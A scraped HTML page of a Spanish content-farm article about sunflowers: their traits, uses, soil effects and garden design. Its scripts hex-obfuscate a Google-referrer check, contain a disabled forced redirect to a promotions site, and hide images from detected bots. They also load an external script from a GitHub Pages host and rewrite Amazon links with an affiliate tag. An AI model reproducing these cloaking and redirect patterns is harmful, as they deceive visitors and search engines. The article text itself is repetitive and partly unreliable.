

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://esarena.es/que-es-el-girasol-y-para-que-sirve/
body_size: 12929
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/esarena-es.png"/>
		<link rel="apple-touch-icon" href="/images/esarena-es.png"/>

        <!-- Title y Description -->

        <title>Girasol: la flor multifacética de la jardinería y sus usos en la vida cotidiana</title>

        <meta name="description" content=" El girasol es una planta originaria de América del Norte que se cultiva por sus semillas y flores. Además de ser una planta ornamental, el girasol tiene muc...">

        <meta name="keywords" content="ducha">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://esarena.es/que-es-el-girasol-y-para-que-sirve/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Girasol: la flor multifacética de la jardinería y sus usos en la vida cotidiana">

        <meta property="og:description" content=" El girasol es una planta originaria de América del Norte que se cultiva por sus semillas y flores. Además de ser una planta ornamental, el girasol tiene muc...">

        <meta property="og:image" content="https://esarena.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Girasol: la flor multifacética de la jardinería y sus usos en la vida cotidiana">

        <meta property="og:url" content="https://esarena.es/que-es-el-girasol-y-para-que-sirve/">

        <meta property="og:site_name" content="esarena.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-05T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="ducha">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="esarena.es">

		<meta name="mobile-web-app-title" content="esarena.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Girasol: la flor multifacética de la jardinería y sus usos en la vida cotidiana">

        <meta name="twitter:description" content=" El girasol es una planta originaria de América del Norte que se cultiva por sus semillas y flores. Además de ser una planta ornamental, el girasol tiene muc...">

        <meta name="twitter:image" content="https://esarena.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Girasol: la flor multifacética de la jardinería y sus usos en la vida cotidiana">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://esarena.es/#website", 
		"url": "https://esarena.es", 
		"name": "esarena.es", 
		"description": null, 
		"publisher": { "@id": "https://esarena.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://esarena.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Girasol: la flor multifac\u00e9tica de la jardiner\u00eda y sus usos en la vida cotidiana",

          "description": " El girasol es una planta originaria de Am\u00e9rica del Norte que se cultiva por sus semillas y flores. Adem\u00e1s de ser una planta ornamental, el girasol tiene muc...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/esarena.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "esarena.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/esarena.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-05T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/esarena.es\/que-es-el-girasol-y-para-que-sirve\/"
          },

          
          "articleSection": "ducha",

          
          "url": "https:\/\/esarena.es\/que-es-el-girasol-y-para-que-sirve\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/esarena.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "ducha",

              "item": "https:\/\/esarena.es\/categoria\/ducha"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Girasol: la flor multifac\u00e9tica de la jardiner\u00eda y sus usos en la vida cotidiana",

              "item": "https:\/\/esarena.es\/que-es-el-girasol-y-para-que-sirve\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=9887" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">esarena.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/ducha">ducha</a>

            
            <span>&gt;</span>

            Girasol: la flor multifacética de la jardinería y sus usos en la vida cotidiana
        </div>

        

        <article>

            <h1>Girasol: la flor multifacética de la jardinería y sus usos en la vida cotidiana</h1>

            <div class="article-meta">

                <span>📅 05/09/2025</span>

                
                
                <span>📂 <a href="/categoria/ducha">ducha</a></span>

                
            </div>

            

            			             	<p><strong>El <a href="/por-que-el-girasol-se-abre-y-se-cierra/">girasol</a></strong> es una planta originaria de América del Norte que se cultiva por sus semillas y flores. Además de ser una planta ornamental, <a href="/que-significa-regalar-un-girasol-a-una-mujer/">el girasol</a> tiene muchos usos prácticos, como la producción de aceite, la alimentación del ganado y la decoración de jardines. En este artículo conocerás más sobre <strong>qué es el girasol</strong> y <strong>para qué sirve</strong>.</p> <br/> <br/> <p>Tabla de contenidos</p> <a href="#"><label></label><input></a><br/> <nav><ul><li><a href="#El_imponente_girasol_caracteristicas_y_usos_en_la_jardineria">El imponente girasol: características y usos en la jardinería.</a></li><li><a href="#%C2%BFCual_es_la_descripcion_del_girasol_y_cuales_son_sus_usos">¿Cuál es la descripción del girasol y cuáles son sus usos?</a></li><li><a href="#%C2%BFCuales_son_los_beneficios_de_la_flor_del_girasol">¿Cuáles son los beneficios de la flor del girasol?</a></li><li><a href="#%C2%BFEn_que_consiste_un_resumen_sobre_el_girasol">¿En qué consiste un resumen sobre el girasol?</a><ul><li><a href="#%C2%BFCuales_son_las_caracteristicas_principales_del_girasol_como_planta_de_jardin"> ¿Cuáles son las características principales del girasol como planta de jardín?  </a></li><li><a href="#%C2%BFQue_beneficios_tiene_el_cultivo_del_girasol_en_relacion_a_la_fertilidad_del_suelo"> ¿Qué beneficios tiene el cultivo del girasol en relación a la fertilidad del suelo?  </a></li><li><a href="#%C2%BFComo_se_puede_utilizar_el_girasol_en_la_decoracion_y_diseno_de_jardines"> ¿Cómo se puede utilizar el girasol en la decoración y diseño de jardines?</a></li></ul></li></ul></nav><br/> <h2>El imponente girasol: características y usos en la jardinería.</h2> <p>El girasol es una planta impresionante que puede alcanzar alturas de hasta 3 metros. Es originario de América del Norte, pero ahora se cultiva en todo el mundo por sus semillas y aceite. <strong>Esta flor es un elemento decorativo popular en muchos jardines y parques.</strong></p> <p><strong>Las características más distintivas del girasol son su gran tamaño y su forma de «cabeza» amarilla.</strong> Los <a href="/cuales-son-las-10-flores-mas-bellas-del-mundo/">girasoles</a> también tienen grandes hojas verdes y tallos fuertes y robustos. <strong>Esta planta es resistente y fácil de cultivar, lo que la hace una opción popular para los jardineros novatos y experimentados por igual.</strong></p> <p>Los girasoles también tienen varios usos prácticos en la <a href="/cual-es-la-capital-de-las-orquideas/">jardinería</a>. <strong>Debido a su gran tamaño, son útiles para proporcionar sombra en áreas de descanso al aire libre o para bloquear la vista de edificios u otras estructuras no deseadas.</strong> También pueden utilizarse como cerca natural o para crear un borde visualmente atractivo en un <a href="/cuanto-tiempo-tarda-en-enraizar-un-esqueje-de-rosa/">jardín</a>.</p> <p>En resumen, el girasol es una planta increíblemente versátil que puede añadir un toque de color y belleza a cualquier jardín. <strong>Desde la decoración hasta los usos prácticos, esta planta es una elección sólida para cualquier persona interesada en la jardinería.</strong></p> <h2>¿Cuál es la descripción del girasol y cuáles son sus usos?</h2> <p><p>El girasol es una planta anual que puede alcanzar hasta 3 metros de altura. Sus grandes flores amarillas son muy llamativas y pueden llegar a medir más de 30 centímetros de diámetro. Es una planta muy resistente y fácil de cultivar, por lo que es muy común en jardines y huertos.</p> <p><strong>Usos:</strong> El girasol es una planta muy versátil en cuanto a sus usos en jardinería. Sus flores son ideales para la decoración de jardines y terrazas, ya que atraen a insectos beneficiosos como abejas y mariposas. Además, sus semillas son muy nutritivas y se pueden utilizar para hacer aceite de cocina o como alimento para aves y animales de granja.</p> <p>En resumen, el girasol es una planta muy valorada en jardinería por su belleza y versatilidad en cuanto a sus usos prácticos.</p>  <h2>¿Cuáles son los beneficios de la flor del girasol?</h2> <p><p>La flor del girasol es muy beneficiosa para la <strong>jardinería</strong> por varias razones. En primer lugar, esta planta es muy fácil de cultivar y <strong>mantener</strong>. Además, las flores del girasol son muy decorativas y pueden darle un toque alegre y colorido a cualquier jardín.</p> <p>Otro beneficio de la flor del girasol es que atrae a una gran variedad de <strong>insectos benéficos</strong>, como abejas y mariposas, lo cual ayuda a mantener un equilibrio natural en el jardín y a reducir la cantidad de plagas.</p> <p>Además, las semillas del girasol son muy nutritivas y pueden atraer a <strong>pájaros y otros animales</strong> al jardín, lo cual puede ser muy beneficioso si se desea crear un espacio natural y diverso.</p> <p>Por último, algunas especies de girasol tienen propiedades medicinales y se utilizan en la <strong>medicina natural</strong> para tratar diversas afecciones. Esto hace que la flor del girasol sea una opción muy interesante para aquellos que desean tener un jardín que no solo sea bonito, sino también útil y saludable.</p>  <h2>¿En qué consiste un resumen sobre el girasol?</h2> <p><p>El girasol es una planta anual que pertenece a la familia de las Asteraceae y es originaria de América del Norte. Es una de las plantas más populares en los jardines debido a su belleza y a su fácil cultivo.</p> <p><strong>Características:</strong> El girasol puede medir hasta 3 metros de altura y tiene hojas grandes y rugosas. Sus flores son grandes, de color amarillo intenso y tienen un diámetro de hasta 30 cm. </p> <p><strong>Cultivo:</strong> El girasol es una planta que necesita mucho sol y un <a href="/que-necesita-el-girasol-para-florecer/">suelo bien drenado</a>. Se debe sembrar en primavera y puede crecer en macetas o directamente en el jardín. Es importante regarla regularmente y fertilizarla cada dos semanas para asegurar su crecimiento y floración.</p> <p><strong>Usos:</strong> Además de ser una planta ornamental, el girasol también tiene usos culinarios y medicinales. De sus semillas se obtiene aceite y se pueden consumir como snack. También se utilizan en la elaboración de productos cosméticos y como remedio natural para mejorar la salud cardiovascular.</p> <p>En resumen, el girasol es una planta anual fácil de cultivar, que requiere sol y un suelo bien drenado. Tiene grandes flores amarillas y puede ser utilizada como planta ornamental o para obtener alimentos y <a href="/que-cura-el-crisantemo/">remedios naturales</a>.</p>  <h3>¿Cuáles son las características principales del girasol como planta de jardín?<br/> </h3> <p><strong>El girasol</strong> es una planta anual que pertenece a la familia Asteraceae. Es originaria de América del Norte y se cultiva como planta ornamental y también por sus semillas comestibles. <strong>Las características principales del girasol como planta de jardín</strong> son:</p> <p>1. Altura: El girasol puede crecer entre 1.50 y 3 metros de altura, lo que lo convierte en una planta ideal para jardines grandes o espacios abiertos.</p> <p>2. Floración: El girasol produce flores grandes y llamativas con pétalos amarillos y un centro marrón oscuro. La floración ocurre durante el verano y puede durar hasta 8 semanas.</p> <p>3. Cuidados: El girasol es una planta resistente y fácil de cuidar. Prefiere suelos bien drenados y ricos en nutrientes. También necesita bastante sol para crecer adecuadamente.</p> <p>4. Propagación: El girasol se propaga por <a href="/como-sacar-la-semilla-de-un-clavel/">semilla</a>. Las semillas deben sembrarse directamente en el suelo después de la última helada de primavera.</p> <p>5. Usos: Además de ser una planta ornamental, el girasol también se cultiva por sus semillas comestibles, que son ricas en grasas saludables y proteínas.</p> <p><strong>En resumen</strong>, el girasol es una planta espectacular que puede dar un toque de color y alegría a cualquier jardín. Es fácil de cuidar y puede servir tanto como planta decorativa como fuente de alimento.</p> <h3>¿Qué beneficios tiene el cultivo del girasol en relación a la fertilidad del suelo?<br/> </h3> <p>El <a href="/que-trata-de-explicar-la-leyenda-del-girasol/">cultivo del girasol</a> tiene varios beneficios para la fertilidad del suelo. En primer lugar, esta planta es capaz de <strong>absorber grandes cantidades de nutrientes</strong>, como el nitrógeno y el fósforo, del suelo en el que se encuentra. Esto significa que al cultivar girasoles, se está extrayendo una gran cantidad de nutrientes del suelo que de otra manera podrían acumularse y afectar negativamente a la calidad del mismo. </p> <p>Además, el girasol tiene un <strong>sistema radicular profundo y extenso</strong>, lo que permite que la planta alcance los nutrientes del suelo que otras plantas no pueden. Este sistema radicular también ayuda a romper la tierra y mejorar la aireación y la infiltración de agua en el suelo.</p> <p>Otro beneficio importante del cultivo de girasol es que <strong>reduce el riesgo de enfermedades y plagas</strong> en el suelo. Al absorber los nutrientes y liberar ácidos orgánicos, el girasol cambia el pH del suelo, lo que puede reducir la población de algunos microorganismos que causan problemas. Además, el girasol libera compuestos químicos que son tóxicos para ciertas plagas del suelo, como nematodos y hongos.</p> <p>En resumen, el cultivo del girasol es beneficioso para la fertilidad del suelo porque extrae grandes cantidades de nutrientes, tiene un sistema radicular extenso y profundo que mejora la aireación y la infiltración de agua en el suelo, y reduce el riesgo de enfermedades y plagas en el suelo mediante la liberación de compuestos químicos tóxicos para estos organismos.</p> <h3>¿Cómo se puede utilizar el girasol en la decoración y diseño de jardines?</h3> <p>El girasol es una de las flores más populares en la decoración y diseño de jardines debido a su belleza y versatilidad. <strong>Es una planta anual que puede crecer hasta dos metros de altura y que produce flores de gran tamaño y vistosas.</strong></p> <p>Una de las formas más comunes de utilizar el girasol en la decoración de jardines es mediante la creación de macizos o parterres. <strong>Estos se pueden plantar en grupos de tres o más para crear un efecto dramático y llamativo, y se pueden mezclar con otras flores para crear un contraste de colores.</strong></p> <p>Otra forma de utilizar el girasol en la decoración de jardines es mediante la creación de arreglos florales. <strong>Las flores se pueden cortar y colocar en un jarrón o recipiente para iluminar cualquier espacio interior o exterior.</strong></p> <p>También puedes utilizar el girasol para atraer a los pájaros al jardín. <strong>En lugar de recoger las <a href="/como-se-reproducen-las-plantas-de-girasol/">semillas de girasol</a>, puedes dejar que los pájaros las recojan por sí mismos y disfruten de una deliciosa comida. Esto no solo atraerá a los pájaros, sino que también agregará un toque rústico al jardín.</strong></p> <p>En resumen, el girasol es una flor versátil y hermosa que puede agregar un toque de color y dramatismo a cualquier jardín. Ya sea plantándolas en macizos, creando arreglos florales o dejando que los pájaros las recojan, el girasol es una excelente opción para cualquier jardinero.</p> <h3>Artículos relacionados:</h3><ul><li><a href="/que-significa-cuando-regalas-un-girasol/"><br/>El lenguaje floral del girasol: ¿Qué significa cuando&hellip;</a></li><li><a href="/por-que-el-nombre-de-girasol/"><br/>El significado detrás del nombre de Girasol: descubre su&hellip;</a></li><li><a href="/cuando-se-siembran-las-semillas-de-girasol/"><br/>El momento ideal para sembrar semillas de girasol: consejos&hellip;</a></li><li><a href="/que-hace-la-abeja-en-el-girasol/"><br/>La Importante Relación entre las Abejas y los Girasoles:&hellip;</a></li><li><a href="/como-se-llama-el-fruto-del-girasol/"><br/>Conoce el nombre del fruto del girasol y su importancia en&hellip;</a></li><li><a href="/que-significa-un-girasol-el-21-de-septiembre/"><br/>El simbolismo del girasol en el equinoccio de otoño: ¿Qué&hellip;</a></li></ul><br/>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#bbd9d2cfded7d8d3cec3fbc2dad3d4d495dec8"><span class="__cf_email__" data-cfemail="a4c6cdd0c1c8c7ccd1dce4ddc5cccbcb8ac1d7">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#30525944555c53584548704951585f5f1e5543"><span class="__cf_email__" data-cfemail="680a011c0d040b001d10281109000707460d1b">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=6215&from=esarena.es&id=1028')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/partes-de-un-grifo/' alt='Partes de un grifo'><h2>Partes de un grifo</h2></a></li><li><a href='/mejores-marcas-inodoros/' alt='Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!'><h2>Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!</h2></a></li><li><a href='/como-blanquear-la-tapa-del-inodoro/' alt='Como blanquear la tapa del inodoro'><h2>Como blanquear la tapa del inodoro</h2></a></li><li><a href='/el-calentador-de-gas-no-calienta-el-agua-lo-suficiente/' alt='El calentador de gas no calienta el agua lo suficiente'><h2>El calentador de gas no calienta el agua lo suficiente</h2></a></li><li><a href='/como-hacer-espuma-en-la-banera/' alt='como hacer espuma en la bañera'><h2>como hacer espuma en la bañera</h2></a></li><li><a href='/alternativas-a-las-mamparas-de-bano/' alt='Alternativas a mamparas de baño'><h2>Alternativas a mamparas de baño</h2></a></li><li><a href='/pintar-azulejos-bano/' alt='Como pintar azulejos en 6 pasos'><h2>Como pintar azulejos en 6 pasos</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>esarena.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 esarena.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#7d1f120914171213111413183d1a101c1411531e1210" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://esarena.es/",
					"website_privacy_policy_url": "https://esarena.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
